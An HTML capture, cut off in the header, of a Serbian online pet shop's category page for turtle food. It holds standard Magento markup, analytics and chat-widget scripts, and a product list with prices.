

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace.html
body_size: 32100
content:
<!doctype html>
<html lang="sr">
    <head >
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fpetspot.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fpetspot.rs\u002Fstatic\u002Fversion1767865856\u002Ffrontend\u002FFullo\u002Fpetspot\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Hrana za kornjače - Hrana za reptile - Teraristika"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Hrana za kornjače - Hrana za reptile - Teraristika</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/Amasty_ShippingBar/css/bar-main.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/css/normalize.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/Amasty_Mostviewed/css/source/mkcss/amrelated.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/css/petspot.css" />
<script  type="text/javascript"  src="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/Anowave_Ec/js/ec.js"></script>
<script  type="text/javascript"  src="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/Anowave_Ec4/js/ec4.js"></script>
<script  type="text/javascript"  src="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/js/custom.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://petspot.rs/media/favicon/stores/1/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://petspot.rs/media/favicon/stores/1/logo.png" />
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6437c0ad4247f20fefeb6149/1gtssha15';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
            <script type="text/x-magento-init">
        {
            "*": {
                "Meta_Conversion/js/customizeProduct": {
                    "url" : "https://petspot.rs/fbe/pixel/tracker/",
                "payload": {"eventName":"facebook_businessextension_ssapi_customize_product"},
                "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.6.4","fbPixelId":"3439842329595197","source":"magento_opensource","pluginVersion":"1.6.4","track":"track","event":"CustomizeProduct","payload":{"currency":"rsd"}}        }
    }
}
    </script>
    <!-- Added the new component below to track server events -->
        <script type="text&#x2F;javascript">    window.addToCartData = {"url":"https:\/\/petspot.rs\/fbe\/pixel\/tracker\/","eventName":"facebook_businessextension_ssapi_add_to_cart","fbAgentVersion":"magento_opensource-0.0.0-1.6.4","fbPixelId":"3439842329595197","source":"magento_opensource","pluginVersion":"1.6.4","track":"track","event":"AddToCart"}</script>    
        <script type="text&#x2F;javascript">    require([
        'jquery',
        'Meta_Conversion/js/metaPixelTracker'
    ], function ($, metaPixelTracker) {
        const product_info_url = 'https://petspot.rs/fbe/Pixel/ProductInfoForAddToCart';
        $(document).on('ajax:addToCart', function (event, data) {
            let simpleProductId;
            // Get id of last added product
            const productId = data.productIds[data.productIds.length - 1];
            // check product data from swatch widget
            const swatchData = $('[data-role=swatch-options]').data('mage-SwatchRenderer');
            if (swatchData && swatchData.getProductId()) {
                simpleProductId = swatchData.getProductId();
            } else {
                // In case product is added from category page get options using added product's id
                const categorySwatchData = $('[data-role=swatch-option-' + productId + ']')
                    .data('mage-SwatchRenderer');
                if (categorySwatchData && categorySwatchData.getProductId()) {
                    simpleProductId = categorySwatchData.getProductId();
                } else {
                    // else check product data from configurable options
                    const configurableProduct = data.form.data().mageConfigurable;
                    if (configurableProduct) {
                        simpleProductId = configurableProduct.simpleProduct;
                    }
                }
            }
            // otherwise use the product sku
            const product_sku = data.sku;
            // use last added product id if swatch data is not available
            if (!simpleProductId) {
                simpleProductId = productId;
            }
            const form_key = jQuery("[name='form_key']").val();
            const runAsync = !data?.response?.backUrl;
            $.ajax({
                url: product_info_url,
                data: {
                    product_sku: product_sku,
                    product_id: simpleProductId,
                    form_key: form_key
                },
                type: 'get',
                dataType: 'json',
                async: runAsync,
                success: function (res) {
                    const addToCartConfigPixel = {
                        "url": window.addToCartData.url,
                        "payload": {
                            "eventName": window.addToCartData.eventName,
                            "productId": res.productId
                        },
                        "browserEventData": {
                            'fbAgentVersion': window.addToCartData.fbAgentVersion,
                            'fbPixelId': window.addToCartData.fbPixelId,
                            'source': window.addToCartData.source,
                            'pluginVersion': window.addToCartData.pluginVersion,
                            'track': window.addToCartData.track,
                            'event': window.addToCartData.event,
                            'payload': {
                                "content_name": res.name,
                                "content_ids": [res.id],
                                "value": res.value,
                                "currency": res.currency,
                                "content_type": res.content_type,
                                "contents": [{
                                    "id": res.id,
                                    "quantity": 1
                                }]
                            }
                        }
                    };
                    metaPixelTracker(addToCartConfigPixel);
                }
            });
        });
    });</script><!-- Meta Business Extension for Magento 2 -->
<script type="text/x-magento-init">
{
    "*": {
        "Meta_Conversion/js/initPixel" : {
            "pixelId": "3439842329595197",
            "automaticMatchingFlag": true,
            "userDataUrl" : "https://petspot.rs/fbe/pixel/userData/",
            "agent": "magento_opensource-0.0.0-1.6.4"
        },
        "Meta_Conversion/js/metaPixelTracker" : {
            "url" : "https://petspot.rs/fbe/pixel/tracker/",
            "payload": {"eventName":"facebook_businessextension_ssapi_page_view"},
            "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.6.4","fbPixelId":"3439842329595197","source":"magento_opensource","pluginVersion":"1.6.4","track":"track","event":"PageView","payload":[]}        }
    }
}
</script>
<!-- End Meta Pixel Code -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept { color: #8bc53f }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000 }  
</style>
<script data-ommit="true">

	/**
	 * Magento 2 Google Tag Manager Enhanced Ecommerce (UA) Tracking
	 *
	 * @version 103.1.7	
	 * @author Anowave
	 * @see https://www.anowave.com/marketplace/magento-2-extensions/magento-2-google-tag-manager-enhanced-ecommerce-ua-tracking/
	 * @copyright 2022 Anowave
	 */

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || {};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://petspot.rs/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED  			= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT 	= "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "Da li ste sigurni?",
		confirmRemove: 		 "Želite li da uklonite ovaj artikal iz korpe?"	};
			
	AEC.storeName 			= "Default Store View";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= true;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;
	
</script>
        	<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '3439842329595197');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=3439842329595197&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->        
    <script data-ommit="true">

                        
            (() => 
            {
                let time = 0, loop = setInterval(() => 
            	{
                	time++;
                	
            		if ('undefined' !== typeof fbq)
            		{
            			AEC.EventDispatcher.trigger('ec.facebook.loaded', {});
    
            			clearInterval(loop);
            		}

            	}, 100);
            })();
            
    </script>
<script data-ommit="true">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/petspot.rs\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script>
<script data-ommit="true">

    if (AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";
    }
    
</script><script data-ommit="true">

	/**
 	 * Define dataLayer[] object
	 */
	window.dataLayer = window.dataLayer || [];

	/**
	 * Define transport layer to use as fallback in case of Ad-Blockers
	 * 
	 * @copyright Anowave
	 */
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	var EC = [];

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'category';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Ne","visitorType":"NOT LOGGED IN","currentStore":"Default Store View"}).push(dataLayer, false);

		
	dataLayer.push({ pageType: "category"});
	
</script>

	<script data-ommit="true">

				
		var GOOGLE_PAYLOAD_SIZE = 8192;

				
		window.google_tag_params.ecomm_pagetype = 'category';
		window.google_tag_params.ecomm_category = 'Teraristika/Hrana za reptile/Hrana za kornjače';
		window.google_tag_params.returnCustomer = false;
		
		
		var impressionData = {"ecommerce":{"currencyCode":"RSD","actionField":{"list":"Hrana za kornjače"},"impressions":[{"list":"Hrana za kornjače","category":"Teraristika\/Hrana za reptile\/Hrana za kornjače","id":"003748","name":"Dina Pet Gammarus 120ml","brand":"","price":180,"dimension10":"Dostupno odmah","position":1},{"list":"Hrana za kornjače","category":"Teraristika\/Hrana za reptile\/Hrana za kornjače","id":"003817","name":"Pann Pets Turtle Sticks 120ml","brand":"","price":140,"dimension10":"Dostupno odmah","position":2},{"list":"Hrana za kornjače","category":"Teraristika\/Hrana za reptile\/Hrana za kornjače","id":"003583","name":"Sera Raffy I 1000ml","brand":"","price":1780,"dimension10":"Dostupno odmah","position":3},{"list":"Hrana za kornjače","category":"Teraristika\/Hrana za reptile\/Hrana za kornjače","id":"003584","name":"Sera Raffy I 100ml","brand":"","price":340,"dimension10":"Dostupno odmah","position":4},{"list":"Hrana za kornjače","category":"Teraristika\/Hrana za reptile\/Hrana za kornjače","id":"003585","name":"Sera Raffy I 250ml","brand":"","price":590,"dimension10":"Dostupno odmah","position":5},{"list":"Hrana za kornjače","category":"Teraristika\/Hrana za reptile\/Hrana za kornjače","id":"014858","name":"Sera Raffy I 3800ml","brand":"","price":3960,"dimension10":"Dostupno odmah","position":6},{"list":"Hrana za kornjače","category":"Teraristika\/Hrana za reptile\/Hrana za kornjače","id":"003586","name":"Sera Raffy P 1000ml","brand":"","price":1580,"dimension10":"Dostupno odmah","position":7},{"list":"Hrana za kornjače","category":"Teraristika\/Hrana za reptile\/Hrana za kornjače","id":"003588","name":"Sera Raffy P 250ml","brand":"","price":450,"dimension10":"Dostupno odmah","position":8},{"list":"Hrana za kornjače","category":"Teraristika\/Hrana za reptile\/Hrana za kornjače","id":"003594","name":"Sera Reptil Professional Carnivor 1000ml","brand":"","price":1640,"dimension10":"Dostupno odmah","position":9},{"list":"Hrana za kornjače","category":"Teraristika\/Hrana za reptile\/Hrana za kornjače","id":"003596","name":"Sera Reptil Professional Carnivor 250ml","brand":"","price":590,"dimension10":"Dostupno odmah","position":10},{"list":"Hrana za kornjače","category":"Teraristika\/Hrana za reptile\/Hrana za kornjače","id":"004268","name":"Tetra ReptoMin Baby 100ml","brand":"","price":410,"dimension10":"Dostupno odmah","position":11},{"list":"Hrana za kornjače","category":"Teraristika\/Hrana za reptile\/Hrana za kornjače","id":"004354","name":"Tetra ReptoMin Sticks 100ml","brand":"","price":420,"dimension10":"Dostupno odmah","position":12}]},"currentStore":"Default Store View","currentCategory":{"sort":"name","mode":"grid"}}, payloadSize = AEC.getPayloadSize(impressionData);

				
		dataLayer.push(
		{
			payloadSize:payloadSize
		});

		if (GOOGLE_PAYLOAD_SIZE > payloadSize)
		{
			AEC.Cookie.impressions(impressionData).push(dataLayer, false);

						
			dataLayerTransport.push(impressionData);
		}
		else 
		{
			var chunks = AEC.getPayloadChunks(impressionData.ecommerce.impressions, Math.ceil(impressionData.ecommerce.impressions.length/Math.ceil(payloadSize/GOOGLE_PAYLOAD_SIZE)));

			var lazyPush = function(chunks)
			{
				if (chunks.length)
				{
					var chunk = chunks.shift(), chunkPush = Object.assign({}, impressionData);


					chunkPush['event'] 					= 'impression';
					chunkPush.ecommerce['impressions']  = chunk;
					chunkPush['eventCallback'] 			= (function(chunks)
					{
						return function()
						{
							lazyPush(chunks);
						}
					})(chunks);

					(function(data)
					{
						AEC.Cookie.impressions(data).push(dataLayer);
						
					})(chunkPush);
				}
			};

			/**
			 * Call lazy push
			 */
			lazyPush(chunks);
		}

		
    		if (AEC.Const.COOKIE_DIRECTIVE)
    		{
    			AEC.CookieConsent.queue(function()
    			{
        			if ('undefined' !== typeof fbq)
        			{
    					fbq('trackCustom', 'ViewCategory', {"content_name":"Teraristika\/Hrana za reptile\/Hrana za kornjače","content_category":"Teraristika\/Hrana za reptile\/Hrana za kornjače","content_type":"product","content_ids":["003748","003817","003583","003584","003585","014858","003586","003588","003594","003596","004268","004354"]}, { eventID: AEC.UUID.generate({ event: 'trackCustom'}) });
        			}
    			});
    		}
    		else 
    		{
        		if ('undefined' !== typeof fbq)
        		{
    				fbq('trackCustom', 'ViewCategory', {"content_name":"Teraristika\/Hrana za reptile\/Hrana za kornjače","content_category":"Teraristika\/Hrana za reptile\/Hrana za kornjače","content_type":"product","content_ids":["003748","003817","003583","003584","003585","014858","003586","003588","003594","003596","004268","004354"]}, { eventID: AEC.UUID.generate({ event: 'trackCustom'}) });
        		}
    		}	
		
				
	</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMXDKJL');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    	
</script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>

						<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/><link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-zrnmn8R8KkWl12rAZFt4yKjxplaDaT7/EUkKm7AovijfrQItFWR7O/JJn4DAa/gx" crossorigin="anonymous"><!--  -->
<meta property="og:type" content="product.group" />
<meta property="og:title" content="" />
	    	<meta property="og:image" content="https://petspot.rs/category/hrana_kornajce_1.png/" />
    <meta property="og:description" content="&lt;div data-content-type=&quot;html&quot; data-appearance=&quot;default&quot; data-element=&quot;main&quot;&gt;&lt;p&gt;&lt;strong&gt;Hrana za kornjače&lt;/strong&gt; uključuje mešavinu sastojaka biljnog i životinjskog porekla, kao što su meso riba i račića, kukuruzno brašno i elementi iz krompira ili pšenice. Hrana za kornjače kreirana je tako da pluta u bazenu i da umanjuje neprijatne mirise iz bazena. Ishrana vodenih kornjača drugačija je od ishrane kopnenih kornjača, jer vodene kornjače jedu više proteina, prevashodno insekte, dok kopnene kornjače jedu više biljne hrane. Međutim, kornjače su svaštojedi i nemaju strogo ograničenu dijetu. Osim svakodnevne hrane, preporučuje se i povremeno davanje dodataka, kao što su dodaci zasnovani na životinjskim proteinima. Forma hrane za kornjače uglavnom su štapići ili granule.&lt;/p&gt;&lt;/div&gt;" />
<meta property="og:url" content="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace.html" />
<meta property="og:site_name" content="Default Store View" />    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-teraristika-hrana-za-reptile-hrana-za-kornjace-html category-hrana-za-kornjace catalog-category-view page-layout-2columns-left">
                                <noscript>
            <img height="1" width="1" style="display:none"
                 src="https://www.facebook.com/tr?id=3439842329595197&amp;ev=PageView&amp;noscript=1&amp;a=magento_opensource-0.0.0-1.6.4">
        </noscript>
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Amasty_Xsearch\/js\/content-type\/products\/appearance\/carousel\/widget-override":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".petspot.rs",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fpetspot.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fpetspot.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMXDKJL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><div class="register_info">
	<!-- <p>VAŽNO OBAVEŠTENJE: Poštovani kupci, tokom novogodišnjih i božićnih praznika, kurirska služba će radtiti po izmenjenom rasporedu. Više detalja pogledajte <a href="/obavestenje_kurirska_sluzba?___store=default">ovde.</a></p> -->
	
    <!--<p>Na dan državnog praznika, 11.11., kurirska služba neće vršiti preuzimanje i dostavu online porudžbina. Pošiljke preuzete u petak, 08.11., biće isporučivane od utorka, 12.11., kada se nastavlja redovno preuzimanje i isporuka.</p>-->

    <p>Obaveštenje: Poštovani kupci, ukoliko se odlučite za opciju ličnog preuzimanja porudžbina u našim maloprodajnim objektima, neophodno je prethodno online plaćanje isključivo platnim karticama.</p>

</div><header class="page-header"><div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<div class="header content">
<!-- <div class="register_info">

<p>U skladu sa radnim vremenom kurirske službe, sve porudžbine kreirane u periodu: 30.12.2020. - 03.01.2021. kurirska služba će preuzeti od 04.01.2021.</p>
</div> -->

<span data-action="toggle-nav" class="action nav-toggle">

    <!-- <span>Toggle Nav</span> -->

    <button class="f-menu-toggle" aria-label="Open menu">
        <div class="f-menu-toggle__bars">
            <span class="f-menu-toggle__bar f-menu-toggle__bar--1"></span>
            <span class="f-menu-toggle__bar f-menu-toggle__bar--2"></span>
            <span class="f-menu-toggle__bar f-menu-toggle__bar--3"></span>
            <span class="f-menu-toggle__bar f-menu-toggle__bar--4"></span>
            <span class="f-menu-toggle__text">menu</span>
        </div>
